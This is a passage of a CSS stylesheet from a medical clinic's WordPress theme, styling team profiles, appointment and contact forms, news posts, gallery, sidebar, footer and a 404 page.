.team-social li a {
display: block;
border: 1px solid #e2e2e2;
color: #9c9c9c;
width: 26px;
height: 26px;
text-align: center;
line-height: 26px;
transition: all ease-in-out 0.3s;
-webkit-transition: all ease-in-out 0.3s;
}
.team-social li a.tw:hover {
border-color: #24a4f2;
color: #fff;
background: #24a4f2;
}
.team-social li a.fb:hover {
border-color: #4e6cad;
color: #fff;
background: #4e6cad;
}
.team-social li a.insta:hover {
border-color: #5280a7;
color: #fff;
background: #5280a7;
}
.team-social li a.gp:hover {
border-color: #dd503e;
color: #fff;
background: #dd503e;
}
.team-social li a.ytp:hover {
border-color: #24a4f2;
color: #fff;
background: #24a4f2;
}
.mb50 {
margin-bottom: 50px;
}
.team-page {
width: 100%;
float: left;
padding: 30px 0;
}
.cp-pagination {
width: 100%;
float: left;
text-align: center;
margin-top: 30px;
}
.cp-pagination .pagination > li:first-child > a, .cp-pagination .pagination > li:first-child > span, .cp-pagination .pagination > li:last-child > a, .cp-pagination .pagination > li:last-child > span {
border-radius: 0px;
}
.cp-pagination .pagination > li {
display: inline-block;
margin: 0 2px;
}
.cp-pagination .pagination > li > a, .cp-pagination .pagination > li > span {
border: 2px solid #cccccc;
color: #777777;
font-family: "Montserrat", sans-serif;
font-weight: 500;
font-size: 15px;
}
.cp-pagination .pagination > li > a:hover, .cp-pagination .pagination > li > span:hover {
background: #bf0311;
border-color: #bf0311;
color: #fff;
}  .call-appointment {
width: 100%;
float: left;
background: url(//www.dnamedic.com/wp-content/themes/dnamedic/images/call-app.jpg);
position: relative;
background-size: cover;
padding: 60px 0;
}
.call-appointment:after {
position: absolute;
left: 0;
top: 0;
content: "";
background: rgba(0,0,0,.5);
width: 100%;
height: 100%;
z-index: 1;
}
.call-appointment .container {
position: relative;
z-index: 99;
}
.call-to-action {
width: 100%;
float: left;
padding-top: 70px;
}
.call-to-action .sectio-title-2 strong {
color: #fff;
text-shadow: 3px 0 3px rgba(0,0,0,.25);
margin-bottom: 4px;
display: block;
}
.call-to-action .sectio-title-2 {
margin: 0 0 3px;
}
.call-to-action .sectio-title-2 h2 {
color: #fff;
text-shadow: 3px 0 3px rgba(0,0,0,.25);
margin: 0px;
line-height: 50px;
}
.call-to-action p {
color: #fff;
font-size: 16px;
text-shadow: 3px 0 3px rgba(0,0,0,.25);
font-style: italic;
margin-bottom: 30px;
}
.call {
width: 100%;
float: left;
background: #5f9623;
position: relative;
padding: 10px 0;
margin-top: 63px;
}
.call:after {
position: absolute;
left: -100%;
bottom: 0;
width: 100%;
height: 100%;
content: "";
background: #5f9623
}
.phone-icon {
float: left;
width: 83px;
height: 83px;
background: #fff;
border-radius: 100%;
border: 3px solid #bf0311;
color: #bf0311;
text-align: center;
line-height: 78px;
font-size: 36px;
text-shadow: 5px 2px 0px #e5e5e5;
margin-right: 20px;
}
.call p {
font-size: 20px;
font-family: 'Montserrat', sans-serif;
font-style: normal;
font-weight: 500;
margin-top: 5px;
}
.call strong {
font-family: 'Montserrat', sans-serif;
font-weight: 700;
font-size: 40px;
color: #fff;
line-height: 0px;
margin: 0px;
}
.get-appointment {
width: 100%;
float: left;
padding: 30px;
background: #fff;
border: 1px solid #d7d8da;
}
.get-appointment h2 {
color: #222;
text-transform: uppercase;
font-weight: 700;
}
.app-form input[type="text"], .app-form input[type="date"], .app-form input[type="time"] {
width: 100%;
border: 0px;
border: 1px solid #d7d8da;
line-height: 40px;
box-shadow: none;
background: none;
border-radius: 0px;
padding: 0px;
color: #777777;
margin-bottom: 20px;
background: #fff;
padding: 0 10px;
}
.app-form select {
width: 100%;
border: 0px;
border: 1px solid #d7d8da;
line-height: 40px;
height: 40px;
box-shadow: none;
background: none;
border-radius: 0px;
padding: 0px;
color: #777777;
margin-bottom: 20px;
background: #fff;
}
.app-form .input-group-addon {
background: none;
padding: 0px;
color: #fff;
border: 0px;
border-radius: 0px;
position: absolute;
right: 15px;
top: 5px;
z-index: 88;
}
.app-form .input-group {
width: 100%;
}
.app-form textarea {
width: 100%;
background: none;
border: 0px;
border: 1px solid #d7d8da;
color: #777777;
margin-bottom: 30px;
background: #fff;
padding: 10px;
height: 100px;
}
.app-form {
margin: 30px 0 0;
}
.app-form input[type="text"]::-webkit-input-placeholder {
color: #777;
}
.app-form input[type="text"]::-moz-placeholder {
color: #777;
}
.app-form input[type="text"]:-ms-input-placeholder {
color: #777;
}
.app-form input[type="text"]:-moz-placeholder {
color: #777;
}
::-moz-placeholder {
opacity: 1;
}
.app-form input[type="submit"] {
background: #bf0311;
color: #fff;
text-align: center;
width: 100%;
border-radius: 20px;
font-size: 16px;
font-family: 'Montserrat', sans-serif;
line-height: 45px;
border: 0px;
transition: all ease-in-out 0.3s;
-webkit-transition: all ease-in-out 0.3s;
}
.app-form input[type="submit"]:hover {
background: #222;
color: #fff;
}  .news-posts {
width: 100%;
float: left;
padding: 60px 0 60px;
background: #f1f6f9;
}
.news-box .news-thumb {
border: 1px solid #e1e1e1;
padding: 8px;
margin-bottom: 20px;
position: relative;
background: #fff;
}
.news-box .news-thumb img {
width: 100%;
height: auto;
max-width: 100%;
}
.news-box .news-thumb:after {
position: absolute;
left: 0;
top: 0;
background: rgba(191, 3, 17, 0.7);
width: 100%;
height: 0;
content: "";
border: 8px solid #fff;
opacity: 0;
visibility: hidden;
transition: all ease-in-out 0.3s;
-webkit-transition: all ease-in-out 0.3s;
}
.news-box:hover .news-thumb:after {
opacity: 1;
height: 100%;
visibility: visible;
}
.news-box:hover .view {
opacity: 1;
bottom: 0px;
}
.post-date {
background: #bf0311;
color: #ffffff;
float: left;
font-size: 18px;
height: 68px;
padding: 7px 12px 0;
text-align: center;
width: 68px;
font-family: 'Montserrat', sans-serif;
font-weight: 500;
}
.post-text > h5 {
margin: 0 0 6px;
line-height: 24px;
}
.post-text > h5 a {
color: #222;
}
.post-text p {
color: #777777;
line-height: 22px;
margin-bottom: 10px;
}
.post-meta {
list-style: outside none none;
margin: 0 0 8px;
padding: 0;
width: 100%;
float: left;
}
.post-meta li {
float: left;
color: #bf0311;
font-size: 14px;
}
.post-meta li:after {
content: "|";
color: #bf0311;
padding: 0 10px;
}
.post-meta li:last-child:after {
display: none;
}
.post-meta li a {
color: #bf0311;
}
.read-more {
color: #222222;
font-family: 'Montserrat', sans-serif;
border-top: 1px solid #cccccc;
padding-top: 5px;
display: inline-block;
margin-top: 2px;
}
.news-thumb .date {
background: #bf0311;
color: #ffffff;
font-size: 18px;
font-weight: 700;
height: 67px;
left: 15px;
padding: 8px 0 0;
position: absolute;
text-align: center;
text-transform: uppercase;
top: 15px;
width: 67px;
z-index: 999;
font-family: 'Montserrat', sans-serif;
font-weight: 600;
}
.news-thumb .date strong {
display: block;
font-size: 18px;
font-weight: 600;
}
.news-detail blockquote {
width: 100%;
float: left;
position: relative;
padding: 30px 40px;
border: 0px;
color: #fff;
font-size: 22px;
border: 0px;
font-style: italic;
}
.news-detail blockquote:after {
width: 73px;
height: 59px;
background: url(//www.dnamedic.com/wp-content/themes/dnamedic/images/quote-bg.png);
position: absolute;
bottom: 10px;
right: 10px;
content: "";
}
.share {
width: 100%;
float: left;
}
.share ul {
margin: 0px;
padding: 0px;
list-style: none;
}
.share ul li {
display: inline-block
}
.share ul li strong {
color: #222;
font-size: 14px;
margin-right: 10px;
}
.share ul li a {
border: 0;
color: #fff;
display: block;
height: 28px;
line-height: 28px;
text-align: center;
transition: all 0.3s ease-in-out 0s;
width: 28px;
background: #fff;
border: 1px solid #ccc;
}
.share ul li a.tw {
color: #24a4f2;
}
.share ul li a.fb {
color: #4e6cad;
}
.share ul li a.insta {
color: #a3765f;
}
.share ul li a.gp {
color: #dd503e;
}
.share ul li a.ytp {
color: #24a4f2;
}
.share ul li a.tw:hover {
border-color: #24a4f2;
color: #fff;
background: #24a4f2;
}
.share ul li a.fb:hover {
border-color: #4e6cad;
color: #fff;
background: #4e6cad;
}
.share ul li a.insta:hover {
border-color: #a3765f;
color: #fff;
background: #a3765f;
}
.share ul li a.gp:hover {
border-color: #dd503e;
color: #fff;
background: #dd503e;
}
.share ul li a.ytp:hover {
border-color: #24a4f2;
color: #fff;
background: #24a4f2;
}
.comment-form {
width: 100%;
float: left;
margin-top: 60px;
}
.comment-form h3 {
color: #222222;
font-weight: 500;
margin-bottom: 20px;
}
.comment-form .input-group {
width: 100%;
margin-bottom: 30px;
}
.comment-form .form-control {
border: 1px solid #cccccc;
box-shadow: none;
height: 48px;
line-height: 48px;
}
.comment-form textarea {
width: 100%;
border: 1px solid #ccc;
padding: 15px;
}
.comment-form input[type="submit"] {
background: #bf0311;
border-radius: 25px;
border: 0px;
color: #fff;
padding: 0 35px;
font-size: 16px;
height: 45px;
line-height: 45px;
float: right;
transition: all ease-in-out 0.3s;
-webkit-transition: all ease-in-out 0.3s;
}
.comment-form input[type="submit"]:hover {
background: #222;
color: #fff;
}
.comments-list {
width: 100%;
float: left;
margin-top: 50px;
}
.comments {
width: 100%;
float: left;
margin: 0px;
padding: 0px;
list-style: none;
}
.comments .comments {
padding-left: 125px;
margin: 25px 0;
}
.user-comments {
float: right;
width: 85%;
border-bottom: 1px dashed #bf0311;
}
.comments-list h3 {
margin-bottom: 20px;
color: #222;
}
.comments .user-thumb {
border-radius: 100%;
border: 1px solid #bf0311;
width: 85px;
height: 85px;
overflow: hidden;
padding: 5px;
box-sizing: border-box;
}
.comments .user-thumb img {
border-radius: 100%;
width: 73px;
height: 73px;
}
.user-comments h5 {
font-weight: 500;
color: #222;
margin-bottom: 10px;
}
.date-time {
font-size: 12px;
margin-bottom: 5px;
}
.date-time a {
float: right;
}  .footer {
width: 100%;
float: left;
background: #222222;
padding: 40px 0 0 0;
}
.footer .widget {
width: 100%;
float: left;
margin: 0 0 40px;
}
.footer .widget ul {
margin: 0px;
padding: 0px;
list-style: none;
}
.footer .widget li {
line-height: 28px;
color: #999999;
}
.footer .widget a {
color: #999;
}
.footer .widget a:hover {
color: #bf0311;
}
.footer .widget h3 {
margin: 0 0 20px;
color: #cccccc;
line-height: 24px;
}
.ft-logo {
margin-bottom: 16px;
max-width: 100%;
height: auto;
}
.footer .widget p {
line-height: 24px;
color: #999999;
}
.footer .widget address li {
float: left;
line-height: 24px;
margin-bottom: 10px;
width: 100%;
}
.widget address .icon {
width: 30px;
float: left;
color: #bf0311;
}
.widget address .add-text {
float: left;
width: 80%;
}
.widget address .add-text > strong {
display: block;
font-weight: 400;
}
.footer .widget .rm {
background: #bf0311;
color: #fff;
line-height: 45px;
display: inline-block;
border-radius: 20px;
padding: 0 25px;
font-family: 'Montserrat', sans-serif;
font-size: 16px;
transition: all ease-in-out 0.3s;
-webkit-transition: all ease-in-out 0.3s;
margin-top: 10px;
}
.footer .widget .rm:hover {
background: #333;
}
.footer-cr {
width: 100%;
float: left;
clear: both;
background: #1c1c1c;
}
.footer-cr p {
margin: 0px;
line-height: 40px;
color: #999999;
text-align: right;
}
.footer-cr p strong {
color: #bf0311;
}
.footer-social a {
border-left: 1px solid #666666;
color: #999999;
display: inline-block;
font-size: 16px;
line-height: 40px;
margin-left: -4px;
text-align: center;
width: 40px;
}
.footer-social a:last-child {
border-right: 1px solid #666666;
}
.footer-social a:hover {
background: #ffffff;
border-color: #ffffff;
color: #bf0311
}  #menu-close {
background: #cccccc none repeat scroll 0 0;
border-radius: 3px;
color: #222222;
float: right;
font-size: 14px;
height: 25px;
line-height: 25px;
margin: 10px;
padding: 0;
text-align: center;
width: 25px;
}
#sidebar-wrapper {
margin-right: -300px;
right: 0;
width: 300px;
background: rgb(0,0,0);
position: fixed;
height: 100%;
overflow-y: auto;
z-index: 1000;
transition: all 0.5s ease-in 0s;
-webkit-transition: all 0.5s ease-in 0s;
-moz-transition: all 0.5s ease-in 0s;
-ms-transition: all 0.5s ease-in 0s;
-o-transition: all 0.5s ease-in 0s;
}
.sidebar-nav {
position: absolute;
top: 0;
width: 300px;
list-style: none;
margin: 0;
padding: 0;
}
.sidebar-nav li {
border-bottom: 1px solid rgba(255, 255, 255, 0.1);
line-height: 50px;
text-indent: 20px;
}
.sidebar-nav .dropdown-menu {
width: 100%;
}
.sidebar-nav li a {
color: #999999;
display: block;
text-decoration: none;
}
.sidebar-nav li a:hover {
color: #fff;
background: rgba(255,255,255,0.2);
text-decoration: none;
}
.sidebar-nav li a:active, .sidebar-nav li a:focus {
text-decoration: none;
}
.sidebar-nav > .sidebar-brand {
background: rgba(255,255,255,.3);
padding: 25px 0;
text-align: center;
margin-bottom: 30px;
}
.sidebar-nav > .sidebar-brand a {
color: #999999;
}
.sidebar-nav > .sidebar-brand a:hover {
color: #fff;
background: none;
}
#sidebar-wrapper.active {
right: 300px;
width: 300px;
transition: all 0.5s ease-out 0s;
-webkit-transition: all 0.5s ease-out 0s;
-moz-transition: all 0.5s ease-out 0s;
-ms-transition: all 0.5s ease-out 0s;
-o-transition: all 0.5s ease-out 0s;
}  .facts {
background: url(//www.dnamedic.com/wp-content/themes/dnamedic/images/factsbg.jpg) no-repeat;
width: 100%;
float: left;
padding: 60px 0;
}
.fact-counter {
width: 100%;
float: left;
border: 2px solid #fff;
text-align: center;
font-size: 18px;
font-family: 'Montserrat', sans-serif;
font-weight: 500;
color: #fff;
padding: 15px 0 20px;
}
.stat-count {
font-size: 40px;
font-weight: 700;
color: #fff;
font-family: 'Montserrat', sans-serif;
display: block;
}  .cp-tabs .tab-content {
border: 1px solid #cccccc;
padding: 30px;
font-size: 16px;
line-height: 28px;
color: #777777;
}
.cp-tabs .nav-tabs {
border: 0px;
}
.cp-tabs .nav-tabs > li {
margin: 0px;
}
.cp-tabs .nav-tabs > li > a {
border: 0px;
border-radius: 0;
margin-right: 2px;
background: #f1f1f1;
font-size: 18px;
color: #222222;
font-family: 'Montserrat', sans-serif;
font-weight: 500;
padding: 0px 25px;
line-height: 59px;
}
.cp-tabs .nav-tabs > li.active > a, .cp-tabs .nav-tabs > li.active > a:focus, .cp-tabs .nav-tabs > li.active > a:hover {
background: #bf0311;
color: #fff;
border: 0px;
}
.video-thumb {
border: 2px solid #e1e1e1;
padding: 6px;
overflow: hidden;
position: relative;
}
.video-thumb img {
width: 100%;
float: left;
height: auto;
}
.video-thumb:hover .play {
opacity: 1;
}
.play {
position: absolute;
width: 87px;
height: 87px;
border: 2px solid #fff;
left: 0;
right: 0;
bottom: 0;
top: 0;
margin: auto;
border-radius: 100%;
text-align: center;
font-size: 30px;
color: #fff;
line-height: 87px;
transition: all ease-in-out 0.3s;
-webkit-transition: all ease-in-out 0.3s;
opacity: 0;
}
.play:hover {
background: #bf0311;
color: #fff;
} .team-two.page {
padding: 30px 0;
}
.team-two {
width: 100%;
float: left;
padding: 80px 0;
}
.team-two .team-box {
border: 2px solid #e1e1e1;
padding: 6px;
}
.team-two .team-box .team-text {
border: 0;
background: #f1f1f1;
padding: 20px;
text-align: center;
width: 100%;
position: relative;
z-index: 99;
}
.team-two .team-box .team-text:after {
position: absolute;
left: 0;
bottom: 0;
width: 100%;
height: 0;
content: "";
background: #bf0311;
z-index: -1;
transition: all ease-in-out 0.3s;
-webkit-transition: all ease-in-out 0.3s;
}
.team-two .team-box:hover .team-text:after {
height: 100%;
}
.team-two .team-box:hover .team-text h5 a, .team-two .team-box:hover .team-text strong {
color: #fff;
}
.team-two .team-social {
border-top: 0;
list-style: outside none none;
margin: 17px 0 0;
padding: 0;
text-align: center;
}
.team-two .team-social li a {
border: 0;
color: #fff;
display: block;
height: 26px;
line-height: 26px;
text-align: center;
transition: all 0.3s ease-in-out 0s;
width: 26px;
background: #bf0311;
border-radius: 100%;
}
.team-two .team-social li a.tw {
border-color: #24a4f2;
color: #fff;
background: #24a4f2;
}
.team-two .team-social li a.fb {
border-color: #4e6cad;
color: #fff;
background: #4e6cad;
}
.team-two .team-social li a.insta {
border-color: #a3765f;
color: #fff;
background: #a3765f;
}
.team-two .team-social li a.gp {
border-color: #dd503e;
color: #fff;
background: #dd503e;
}
.team-two .team-social li a.ytp {
border-color: #24a4f2;
color: #fff;
background: #24a4f2;
} .app-faq .app-form input[type="text"], .app-faq .app-form input[type="date"], .app-faq .app-form input[type="time"] {
border-bottom: 1px solid #cccccc;
color: #777777;
}
.app-faq .app-form select {
border-bottom: 1px solid #cccccc;
color: #777777;
}
.app-faq .app-form .input-group-addon {
color: #777;
}
.app-faq .app-form .input-group {
width: 100%;
}
.app-faq .app-form textarea {
width: 100%;
background: none;
border: 0px;
border-bottom: 1px solid #cccccc;
color: #777777;
margin-bottom: 30px;
}
.app-faq .app-form input[type="text"]::-webkit-input-placeholder {
color: #777777;
}
.app-faq .app-form input[type="text"]::-moz-placeholder {
color: #777777;
}
.app-faq .app-form input[type="text"]:-ms-input-placeholder {
color: #777777;
}
.app-faq .app-form input[type="text"]:-moz-placeholder {
color: #777777;
}
::-moz-placeholder {
opacity: 1;
}  .services {
width: 100%;
float: left;
padding: 50px 0 30px;
}
.services .section-title-1 {
margin-bottom: 50px;
}
.ser-thumb > img {
height: auto;
width: 100%;
}
.ser-content ul {
margin: 0 0 30px;
padding: 0px;
list-style: none;
}
.ser-content ul li {
line-height: 24px;
}
.services-nav {
width: 100%;
float: left;
}
.services-nav h3 {
background: #222222;
color: #fff;
display: block;
text-align: center;
line-height: 69px;
font-weight: 500;
border-radius: 3px 3px 0 0
}
.services-nav .side-nav {
padding: 0px;
margin: 0px;
list-style: none;
}
.services-nav .side-nav li {
width: 100%;
display: block;
line-height: 59px;
padding: 0 20px;
transition: all ease-in-out 0.3s;
-webkit-transition: all ease-in-out 0.3s;
}
.services-nav .side-nav li:hover a, .services-nav .side-nav li.active a {
color: #7ba43b;
}
.services-nav .side-nav li a {
display: block;
color: #777;
border-bottom: 1px solid rgba(0,0,0,.17);
font-family: 'Montserrat', sans-serif;
font-size: 18px;
font-weight: 500;
transition: all ease-in-out 0.3s;
-webkit-transition: all ease-in-out 0.3s;
}
.services-nav .side-nav li a .fa {
margin-right: 7px;
}
.services-nav .side-nav li:last-child {
border-radius: 0 0 3px 3px;
}
.services-nav .side-nav li:last-child a {
border: 0px;
}
.working-hours-widget {
background: #222;
width: 100%;
float: left;
margin: 30px 0;
border-radius: 3px;
padding: 30px;
}
.working-hours-widget h4 {
color: #fff;
font-weight: 500;
margin-bottom: 13px;
}
.working-hours-widget p {
color: #fff;
font-size: 16px;
margin: 0px;
}
.book-appointment-widget {
width: 100%;
float: left;
}
.book-appointment-widget a {
display: block;
line-height: 50px;
background: #7ba43b;
border-radius: 25px;
text-align: center;
color: #fff;
font-size: 18px;
font-family: 'Montserrat', sans-serif;
font-weight: 500;
}
.book-appointment-widget a:hover {
background: #222;
color: #fff;
}
.ser-content .ser-thumb {
margin-bottom: 25px;
}
.ser-content p {
margin-bottom: 20px;
}  .news-box, .news-box-classic {
width: 100%;
float: left;
}
.news-box-classic .news-thumb {
border: 2px solid #e1e1e1;
float: left;
padding: 8px;
width: 263px;
position: relative;
background: #fff;
}
.news-box-classic .news-content {
width: 262px;
float: right;
margin-left: 30px;
}
.news-box-classic .news-content .post-text {
float: left;
width: 100%;
}
.news-box-classic .post-date {
margin-bottom: 10px;
}
.news-box-classic .news-thumb img {
width: 100%;
height: auto;
max-width: 100%;
}
.news-box-classic .news-thumb:after {
position: absolute;
left: 0;
top: 0;
background: rgba(191, 3, 17, 0.7);
width: 100%;
height: 0;
content: "";
border: 8px solid #fff;
opacity: 0;
visibility: hidden;
transition: all ease-in-out 0.3s;
-webkit-transition: all ease-in-out 0.3s;
}
.news-box-classic:hover .news-thumb:after {
opacity: 1;
height: 100%;
visibility: visible;
}
.news-box-classic:hover .view {
opacity: 1;
bottom: 0px;
}  .team-details-text {
padding: 30px 0;
}
.team-details-text p {
font-size: 14px;
color: #666666;
line-height: 24px;
margin-bottom: 20px;
}
.team-details-text ul {
list-style: none;
padding: 0px;
margin: 0 0 22px;
text-align: left;
}
.team-details-text ul li {
line-height: 24px;
color: #666666;
}
.team-details-text ul li .fa {
margin-right: 10px;
}
.team-detail-img {
text-align: right;
position: relative;
}
.team-detail-img img {
position: relative;
z-index: 99;
}
.team-detail-img:after {
position: absolute;
left: 0;
bottom: 0;
width: 90%;
height: 100%;
background: #fff;
border: 10px solid #e1e1e1;
left: 0px;
bottom: -50px;
content: "";
}
.team-details-text ul.team-social {
border: 0px;
}
.team-details-text ul.team-social li .fa {
margin: 0px;
}
.team-social li a.tw {
color: #29a9e1;
}
.team-social li a.fb {
color: #3b5998;
}
.team-social li a.gp {
color: #e15d4d;
}
.team-social li a.insta {
color: #5280a7;
}
.team-social li a.ytp {
color: #cb312e;
}
.book-app {
background: #bf0311;
color: #fff;
font-family: 'Montserrat', sans-serif;
font-size: 16px;
border-radius: 25px;
line-height: 45px;
display: inline-block;
padding: 0 30px;
transition: all ease-in-out 0.3s;
-webkit-transition: all ease-in-out 0.3s;
}
.book-app:hover {
background: #222;
color: #fff;
}
.team-exp {
width: 100%;
float: left;
margin-top: 96px;
}
.team-exp p strong {
color: #222222;
font-weight: 500;
font-style: italic;
}
.team-slider {
float: left;
padding: 60px 0 25px;
width: 100%;
position: relative;
}
#team-slider {
padding: 5px 0;
display: block;
}
.team-slider .owl-dots {
position: absolute;
top: -50px;
margin: 0px;
right: 0;
}
.team-slider .owl-theme .owl-dots .owl-dot span {
backface-visibility: visible;
background: #777777;
border-radius: 0;
display: block;
height: 3px;
margin: 0 4px;
transition: opacity 0.2s ease 0s;
width: 15px;
opacity: 1;
}
.team-slider .owl-theme .owl-dots .owl-dot.active span, .team-slider .owl-theme .owl-dots .owl-dot:hover span {
background: #bf0311;
opacity: 1;
}
.team-details {
float: left;
margin-top: 50px;
width: 100%;
}  .contact {
width: 100%;
float: left;
}
.contact-form h3 {
color: #222;
font-weight: 500;
margin-bottom: 10px;
}
.contact-form .input-group {
width: 100%;
float: left;
margin-bottom: 25px;
}
.contact-form .input-group .form-control {
box-shadow: none;
border: 0px;
border-bottom: 1px solid #cccccc;
padding: 0px;
line-height: 45px;
height: inherit;
color: #666666;
font-size: 15px;
}
.contact-form .input-group textarea {
width: 100%;
min-height: 150px;
border: 0px;
border-bottom: 1px solid #cccccc;
color: #666666;
}
.contact-form .input-group .form-control::-webkit-input-placeholder {
color: #666666;
}
.contact-form .input-group .form-control::-moz-placeholder {
color: #666666;
}
.contact-form .input-group .form-control:-ms-input-placeholder {
color: #666666;
}
.contact-form .input-group .form-control:-moz-placeholder {
color: #666666;
}
.submit-btn {
width: 50%;
margin: 0 auto;
color: #fff;
font-size: 16px;
font-family: 'Montserrat', sans-serif;
font-weight: 500;
border-radius: 30px;
border: 0px;
line-height: 45px;
transition: all ease-in-out 0.3s;
-webkit-transition: all ease-in-out 0.3s;
}
.submit-btn:hover {
background: #222;
color: #fff;
}
.google-map {
width: 100%;
float: left;
position: relative;
}
.google-map #map_canvas {
width: 100%;
height: 430px;
}
.contact-address {
width: 100%;
float: left;
}
.contact-address ul {margin:0px; padding:0px; list-style:none;}
.contact-address address h5 {
margin: 0 0 30px;
font-weight: 600;
}
.contact-address address ul {
margin: 0px;
padding: 0px;
list-style: none
}
.contact-address address ul li {
float: left;
line-height: 24px;
margin-bottom: 25px;
width: 100%;
}
.contact-address address ul .icon {
background: #bf0311 none repeat scroll 0 0;
float: left;
height: 60px;
line-height: 60px;
margin-right: 20px;
text-align: center;
width: 60px;
}
.contact-address address ul .add-text {
float: left;
width: 80%;
font-size: 16px;
}
.contact-address address ul .add-text > strong {
display: block;
font-weight: 400;
}
.contact-info {
margin: 0 auto;
text-align: center;
width: 50%;
}
.form-map {
width: 100%;
float: left;
margin-top: 30px;
}
.form-map .submit-btn {
width: 100%;
}  .gallery {
width: 100%;
margin-top: 30px;
float: left;
}
.gallery-img {
width: 100%;
float: left;
margin: 0px;
padding: 0px;
list-style: none;
}
.gallery-thumb {
width: 100%;
float: left;
position: relative;
overflow: hidden;
margin-bottom: 30px;
}
.gallery-thumb img {
width: 100%;
height: auto;
max-width: 100%;
}
.gallery-thumb:after {
position: absolute;
left: 0;
right: 0;
top: 0;
bottom: 0;
margin: auto;
width: 0;
height: 0;
opacity: 0;
background: rgba(191,3,17,.80);
content: "";
transition: all ease-in-out 0.3s;
-webkit-transition: all ease-in-out 0.3s;
}
.gallery-thumb:hover:after {
opacity: 1;
width: 100%;
height: 100%;
}
.gallery-thumb .hover-info {
position: absolute;
left: -150%;
top: 0;
bottom: 0;
right: 0;
margin: auto;
width: 100%;
height: 100px;
text-align: center;
z-index: 99;
opacity: 0;
transition: all ease-in-out 0.3s;
-webkit-transition: all ease-in-out 0.3s;
transition-delay: 0.3s;
}
.gallery-thumb:hover .hover-info {
opacity: 1;
left: 0;
}
.gallery-thumb .hover-info strong {
display: block;
color: #fff;
font-size: 24px;
margin-bottom: 10px;
}
.gallery-thumb .hover-info a {
display: inline-block;
background: #fff;
width: 45px;
height: 45px;
border-radius: 100%;
line-height: 45px;
color: #bf0311;
}  .sidebar .widget {
float: left;
margin-bottom: 50px;
width: 100%;
}
.sidebar .widget h3 {
color: #222222;
font-size: 24px;
font-weight: 600;
margin: 0 0 20px;
}
.search-form {
overflow: hidden;
position: relative;
width: 100%;
}
.search-form input {
border: 1px solid #e1e1e1;
border-radius: 2px;
height: 45px;
padding: 0 10px;
width: 100%;
}
.search-form button {
-moz-border-bottom-colors: none;
-moz-border-left-colors: none;
-moz-border-right-colors: none;
-moz-border-top-colors: none;
background: rgba(0, 0, 0, 0) none repeat scroll 0 0;
border-color: currentcolor currentcolor currentcolor #e1e1e1;
border-image: none;
border-style: none none none solid;
border-width: 0 0 0 1px;
color: #666666;
height: 45px;
line-height: 45px;
padding: 0 15px;
position: absolute;
right: 0;
top: 0;
}
.sidebar .text-widget p {
color: #666666;
line-height: 24px;
}
.sidebar .recent-posts {
list-style: outside none none;
margin: 0;
padding: 0;
}
.sidebar .recent-posts > li {
float: left;
margin-bottom: 20px;
width: 100%;
}
.sidebar .recent-posts .thumb {
width: 68px;
float: left;
}
.sidebar .recent-posts .post-content {
width: 194px;
float: left;
padding-left: 15px;
box-sizing: border-box;
}
.sidebar .recent-posts .post-meta li {
font-size: 12px;
}
.sidebar .recent-posts h6 {
margin-bottom: 10px;
font-size: 14px;
font-weight: 500;
color: #222;
}
.sidebar .recent-posts a {
color: #222;
}
.recent-posts > li:last-child {
margin: 0;
}
.archives {
margin: 0;
padding: 0;
}
.archives li {
border-bottom: 1px dashed #cccccc;
line-height: 37px;
list-style: outside none none;
color: #222222;
}
.archives li a {
color: #222;
}
.archives li:before {
content: "";
font-family: FontAwesome;
font-size: 7px;
margin-right: 7px;
}
.archives li span {
float: right;
}
.sidebar .insta-feed {
list-style: outside none none;
margin: 0;
padding: 0;
}
.sidebar .insta-feed ul {
float: left;
list-style: outside none none;
margin: 0 0 50px;
padding: 0;
width: 100%;
}
.sidebar .insta-feed li {
float: left;
height: 85px;
list-style: outside none none;
padding: 3px;
width: 85px;
}
.sidebar .insta-feed li img {
height: auto;
width: 100%;
}
.newsletter-form {
background: #fff;
border-radius: 2px;
padding: 20px;
border: 1px solid #ccc;
}
.newsletter-form input {
border: 1px solid #cccccc;
border-radius: 2px;
line-height: 50px;
padding: 0 10px;
width: 100%;
}
.newsletter-form button {
border: 0 none;
border-radius: 3px;
color: #ffffff;
font-family: "Roboto Slab", serif;
font-weight: 700;
line-height: 40px;
margin-top: 10px;
text-align: center;
width: 100%;
}  .appointment-form {
width: 100%;
float: left;
padding: 0;
}
.padding-0 {
padding-bottom: 0px;
}
body input:focus, body textarea:focus, body select:focus {
outline: 0px;
}
.appointment-form .app-form input[type="text"], .appointment-form .app-form input[type="date"], .appointment-form .app-form input[type="time"], .appointment-form .app-form select, .appointment-form .app-form textarea {
border-bottom: 2px solid #cccccc;
color: #777777;
}
.appointment-form .app-form .input-group-addon {
color: #777777;
line-height: 30px;
}
.appointment-form .app-form input[type="text"]::-webkit-input-placeholder {
color: #777777;
}
.appointment-form .app-form input[type="text"]::-moz-placeholder {
color: #777777;
}
.appointment-form .app-form input[type="text"]:-ms-input-placeholder {
color: #777777;
}
.appointment-form .app-form input[type="text"]:-moz-placeholder {
color: #777777;
}
.appointment-form .app-form textarea {
min-height: 150px;
}
.appointment-form .app-form input[type="submit"] {
width: 50%;
margin: auto;
}
.appointment-form .app-form .form-control {
height: 40px;
line-height: 40px;
}  .main-content.no-gap {
padding: 0;
}
.left-404 {
width: 50%;
float: left;
}
.left-404 strong {
font-family: 'Montserrat', sans-serif;
font-size: 121px;
font-weight: 700;
color: #222;
}
.right-404 {
width: 50%;
float: left;
border-left: 1px solid #c5dda9;
padding-left: 20px;
}
.right-404 h2 {
color: #fff;
text-transform: uppercase;
color: #222;
font-weight: 700;
margin-bottom: 90px;
}
.right-404 strong {
color: #bf0311;
margin-bottom: 20px;
display: block;
}
.right-404 .social {
margin: 0px;
padding: 0px;
list-style: none;
}
.right-404 .social li {
display: inline-block;
}
.right-404 .social li a {
background: #bf0311 none repeat scroll 0 0;
border: 0 none;
border-radius: 100%;
color: #ffffff;
display: block;
height: 49px;
line-height: 49px;
text-align: center;
transition: all 0.3s ease-in-out 0s;
width: 49px;
font-size: 18px;
}
.right-404 .social li a.tw {
background: #24a4f2 none repeat scroll 0 0;
border-color: #24a4f2;
color: #ffffff;
}
.right-404 .social li a.fb {
background: #4e6cad none repeat scroll 0 0;
border-color: #4e6cad;
color: #ffffff;
}
.right-404 .social li a.insta {
background: #a3765f none repeat scroll 0 0;
border-color: #a3765f;
color: #ffffff;
}
.right-404 .social li a.gp {
background: #dd503e none repeat scroll 0 0;
border-color: #dd503e;
color: #ffffff;
}
.right-404 .social li a.ytp {
background: #24a4f2 none repeat scroll 0 0;
border-color: #24a4f2;
color: #ffffff;
}
.content-404 {
width: 50%;
